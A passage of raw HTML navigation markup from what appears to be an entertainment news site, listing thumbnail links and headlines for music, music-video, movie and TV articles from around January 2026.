                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tenille-janae-brings-heart-power-and-purpose-to-the-andrew-eborn-show/">Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-25-best-rb-albums-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 25 Best R&#038;B Albums of 2025" title="The 25 Best R&#038;B Albums of 2025" decoding="async" data-src="https://7a35885a.delivery.rocketcdn.me/cdn/2025/12/featured-best-rnb-albums-2025.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-25-best-rb-albums-of-2025/">The 25 Best R&#038;B Albums of 2025</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/music/">MUSIC</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="90" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/sex-pistols-glen-matlock-hits-out-at-weird-trump-supporting-punks-praises-kneecap-band-respond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sex Pistols&#8217; Glen Matlock hits out at &#8220;weird&#8221; Trump supporting punks, praises Kneecap – band respond" title="Sex Pistols&#8217; Glen Matlock hits out at &#8220;weird&#8221; Trump supporting punks, praises Kneecap – band respond" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/sex-pistols-kneecap@2000x1270.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/sex-pistols-glen-matlock-hits-out-at-weird-trump-supporting-punks-praises-kneecap-band-respond/">Sex Pistols&#8217; Glen Matlock hits out at &#8220;weird&#8221; Trump supporting punks, praises Kneecap – band respond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/vote-better-2000s-supergroup-audioslave-vs-velvet-revolver/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="VOTE: Better 2000s Supergroup &#8211; Audioslave vs. Velvet Revolver" title="VOTE: Better 2000s Supergroup &#8211; Audioslave vs. Velvet Revolver" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-audioslave-vs-velvet-revolver.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/vote-better-2000s-supergroup-audioslave-vs-velvet-revolver/">VOTE: Better 2000s Supergroup &#8211; Audioslave vs. Velvet Revolver</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" title="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" decoding="async" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0835-e1768857490215-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/">Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-rips-sasha-calle-catalina-sandino-moreno-talk-new-netflix-movie-podcast/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Rip&#8217;s Sasha Calle, Catalina Sandino Moreno Talk New Netflix Movie: Podcast" title="The Rip&#8217;s Sasha Calle, Catalina Sandino Moreno Talk New Netflix Movie: Podcast" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/the-rip-Sasha-Calle-and-Catalina-Sandino-Moreno-interview-netflix-movie-podcast_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-rips-sasha-calle-catalina-sandino-moreno-talk-new-netflix-movie-podcast/">The Rip&#8217;s Sasha Calle, Catalina Sandino Moreno Talk New Netflix Movie: Podcast</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruce-springsteen-denounces-ice-dedicates-song-to-renee-good/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruce Springsteen Denounces ICE, Dedicates Song to Renee Good" title="Bruce Springsteen Denounces ICE, Dedicates Song to Renee Good" decoding="async" data-src="https://media.pitchfork.com/photos/696d619684f89cad6de8d2b8/16:9/w_1280,c_limit/Bruce-Springsteen.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruce-springsteen-denounces-ice-dedicates-song-to-renee-good/">Bruce Springsteen Denounces ICE, Dedicates Song to Renee Good</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rocky-performs-dont-be-dumb-songs-taps-danny-elfman/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky Performs ‘Don’t Be Dumb’ Songs, Taps Danny Elfman" title="A$AP Rocky Performs ‘Don’t Be Dumb’ Songs, Taps Danny Elfman" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/asap-rocky-snl-2025-billboard-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rocky-performs-dont-be-dumb-songs-taps-danny-elfman/">A$AP Rocky Performs ‘Don’t Be Dumb’ Songs, Taps Danny Elfman</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/it-captures-these-songs-in-early-and-pure-form/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="It captures these songs in early and pure form" title="It captures these songs in early and pure form" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/The-Cribs-credit-Steve-Gullick.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/it-captures-these-songs-in-early-and-pure-form/">It captures these songs in early and pure form</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-best-rock-song-of-each-year-since-1970/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Best Rock Song of Each Year Since 1970" title="The Best Rock Song of Each Year Since 1970" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-rock-songs-since-1970-collage-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-best-rock-song-of-each-year-since-1970/">The Best Rock Song of Each Year Since 1970</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rockys-dont-be-dumb-review-a-pretty-boys-reckoning/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky&#8217;s Don’t Be Dumb Review: A Pretty Boy&#8217;s Reckoning" title="A$AP Rocky&#8217;s Don’t Be Dumb Review: A Pretty Boy&#8217;s Reckoning" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/asap-rocky-dbd.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rockys-dont-be-dumb-review-a-pretty-boys-reckoning/">A$AP Rocky&#8217;s Don’t Be Dumb Review: A Pretty Boy&#8217;s Reckoning</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="102" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/macklemore-feat-lil-yachty-marmalade-official-music-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="MACKLEMORE FEAT LIL YACHTY &#8211; MARMALADE (OFFICIAL MUSIC VIDEO)" title="MACKLEMORE FEAT LIL YACHTY &#8211; MARMALADE (OFFICIAL MUSIC VIDEO)" decoding="async" data-src="https://i.ytimg.com/vi/EyBooxCkF3A/hqdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/macklemore-feat-lil-yachty-marmalade-official-music-video/">MACKLEMORE FEAT LIL YACHTY &#8211; MARMALADE (OFFICIAL MUSIC VIDEO)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/k-pop-demon-hunters-on-set-footage-leaked/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="K-pop Demon Hunters: On-Set Footage Leaked" title="K-pop Demon Hunters: On-Set Footage Leaked" decoding="async" data-src="https://i.ytimg.com/vi/f1faUvBlpQA/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/k-pop-demon-hunters-on-set-footage-leaked/">K-pop Demon Hunters: On-Set Footage Leaked</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/39-little-power-%e2%9c%8a%f0%9f%8f%bb-shorts-minecraft/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="#39 &#8211; Little Power ✊🏻 | #shorts #minecraft" title="#39 &#8211; Little Power ✊🏻 | #shorts #minecraft" decoding="async" data-src="https://i.ytimg.com/vi/dN7ZBUN2dYs/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/39-little-power-%e2%9c%8a%f0%9f%8f%bb-shorts-minecraft/">#39 &#8211; Little Power ✊🏻 | #shorts #minecraft</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bava-shakira-waka-waka-itsy-bitsy-bava-mashup/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bava &#8211; Shakira &#8211; Waka Waka/Itsy Bitsy (BAVA MASHUP)" title="Bava &#8211; Shakira &#8211; Waka Waka/Itsy Bitsy (BAVA MASHUP)" decoding="async" data-src="https://i.ytimg.com/vi/w5NOzbri0JA/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bava-shakira-waka-waka-itsy-bitsy-bava-mashup/">Bava &#8211; Shakira &#8211; Waka Waka/Itsy Bitsy (BAVA MASHUP)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/did-you-make-it-through-%f0%9f%8e%b6%f0%9f%a4%94-ontheoutside-boyband-country-countrymusic-music-trend-shorts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Did you make it through?! 🎶🤔 #ontheoutside #boyband #country #countrymusic #music #trend #shorts" title="Did you make it through?! 🎶🤔 #ontheoutside #boyband #country #countrymusic #music #trend #shorts" decoding="async" data-src="https://i.ytimg.com/vi/Tq1gH3qlBQY/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/did-you-make-it-through-%f0%9f%8e%b6%f0%9f%a4%94-ontheoutside-boyband-country-countrymusic-music-trend-shorts/">Did you make it through?! 🎶🤔 #ontheoutside #boyband #country #countrymusic #music #trend #shorts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jhagada-jhagada-video-song-bhagavanth-kesari-nbk-sree-leela-thaman-s-anil-ravipudi/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jhagada Jhagada Video Song | Bhagavanth Kesari | NBK | Sree Leela | Thaman S | Anil Ravipudi" title="Jhagada Jhagada Video Song | Bhagavanth Kesari | NBK | Sree Leela | Thaman S | Anil Ravipudi" decoding="async" data-src="https://i.ytimg.com/vi/-CJWh-LPYZg/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jhagada-jhagada-video-song-bhagavanth-kesari-nbk-sree-leela-thaman-s-anil-ravipudi/">Jhagada Jhagada Video Song | Bhagavanth Kesari | NBK | Sree Leela | Thaman S | Anil Ravipudi</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/top-5-trending-songs-in-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 5 Trending Songs In 2025|" title="Top 5 Trending Songs In 2025|" decoding="async" data-src="https://i.ytimg.com/vi/MrCn20ETPok/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/top-5-trending-songs-in-2025/">Top 5 Trending Songs In 2025|</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/have-they-been-to-your-village-yet/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="HAVE THEY BEEN TO YOUR VILLAGE YET?" title="HAVE THEY BEEN TO YOUR VILLAGE YET?" decoding="async" data-src="https://i.ytimg.com/vi/NXNzEEeoAZU/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/have-they-been-to-your-village-yet/">HAVE THEY BEEN TO YOUR VILLAGE YET?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/music-week-news-celebrating-75-years-of-vince-guaraldi/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Music Week News -Celebrating 75 Years Of Vince Guaraldi" title="Music Week News -Celebrating 75 Years Of Vince Guaraldi" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/VG_piano_logo10-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/music-week-news-celebrating-75-years-of-vince-guaraldi/">Music Week News -Celebrating 75 Years Of Vince Guaraldi</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1065 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/movies/">MOVIES</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="88" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/marvel-star-lovi-poes-thriller-movie-my-sisters-bones-gets-trailer-release-date/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Marvel Star &#038; Lovi Poe’s Thriller Movie My Sister’s Bones Gets Trailer &#038; Release Date" title="Marvel Star &#038; Lovi Poe’s Thriller Movie My Sister’s Bones Gets Trailer &#038; Release Date" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Screenshot-2026-01-20-114654.png?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/marvel-star-lovi-poes-thriller-movie-my-sisters-bones-gets-trailer-release-date/">Marvel Star &#038; Lovi Poe’s Thriller Movie My Sister’s Bones Gets Trailer &#038; Release Date</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/20-essential-movies-on-netflix-every-film-lover-should-see/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="20 Essential Movies on Netflix Every Film Lover Should See" title="20 Essential Movies on Netflix Every Film Lover Should See" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-must-watch-netflix-movies-2026.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/20-essential-movies-on-netflix-every-film-lover-should-see/">20 Essential Movies on Netflix Every Film Lover Should See</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/inside-the-north-west-film-clubs-building-a/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Inside the North West Film Clubs building a…" title="Inside the North West Film Clubs building a…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Paraphysis-Cinema.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=LX5D9ZOBPeYL0Hlhskvd-Zs1J4z3-o6c8i9VNbqlhTs" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/inside-the-north-west-film-clubs-building-a/">Inside the North West Film Clubs building a…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/what-will-happen-this-week-january-19-23/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="What Will Happen This Week (January 19-23)?" title="What Will Happen This Week (January 19-23)?" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/yandr-1.webp?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/what-will-happen-this-week-january-19-23/">What Will Happen This Week (January 19-23)?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hollywood-please-bring-back-making-of-documentaries/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hollywood, Please Bring Back Making-Of Documentaries" title="Hollywood, Please Bring Back Making-Of Documentaries" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-df-70470_r.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/hollywood-please-bring-back-making-of-documentaries/">Hollywood, Please Bring Back Making-Of Documentaries</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/chihiro-amano-it-was-like-i-hit-a-wall-in-all/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Chihiro Amano: &#8216;It was like I hit a wall in all…" title="Chihiro Amano: &#8216;It was like I hit a wall in all…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Little-White-Lies/sato.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=DBB8kFGHGt6GZRJ4oscAfeL4Ab_Lwsv2xI33uHf29SE" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/chihiro-amano-it-was-like-i-hit-a-wall-in-all/">Chihiro Amano: &#8216;It was like I hit a wall in all…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/matt-damon-ben-affleck-were-game-to-fight-each-other-in-netflixs-the-rip/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Matt Damon &#038; Ben Affleck Were &#8216;Game&#8217; To Fight Each Other in Netflix&#8217;s The Rip" title="Matt Damon &#038; Ben Affleck Were &#8216;Game&#8217; To Fight Each Other in Netflix&#8217;s The Rip" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2025/12/trip.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/matt-damon-ben-affleck-were-game-to-fight-each-other-in-netflixs-the-rip/">Matt Damon &#038; Ben Affleck Were &#8216;Game&#8217; To Fight Each Other in Netflix&#8217;s The Rip</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/kathleen-kennedy-says-she-regrets-the-han-solo-movie/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kathleen Kennedy Says She Regrets the Han Solo Movie" title="Kathleen Kennedy Says She Regrets the Han Solo Movie" decoding="async" data-src="https://townsquare.media/site/442/files/2025/05/attachment-solo-billion-10.jpeg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/kathleen-kennedy-says-she-regrets-the-han-solo-movie/">Kathleen Kennedy Says She Regrets the Han Solo Movie</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/primate-2026-movie-review/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Primate (2026) Movie Review" title="Primate (2026) Movie Review" decoding="async" data-src="https://www.filmjabber.com/movie-images/primate-7579.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/primate-2026-movie-review/">Primate (2026) Movie Review</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/television/">TV</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="89" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/abbott-elementary-season-5-criticism-is-valid-but-its-still-one-of-the-best-sitcoms-left-on-tv/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Abbott Elementary Season 5 Criticism Is Valid, But It’s Still One Of The Best Sitcoms Left On TV" title="Abbott Elementary Season 5 Criticism Is Valid, But It’s Still One Of The Best Sitcoms Left On TV" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/179743_0661-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/abbott-elementary-season-5-criticism-is-valid-but-its-still-one-of-the-best-sitcoms-left-on-tv/">Abbott Elementary Season 5 Criticism Is Valid, But It’s Still One Of The Best Sitcoms Left On TV</a></h3>
                </div><div class="jeg_newsfeed_item ">
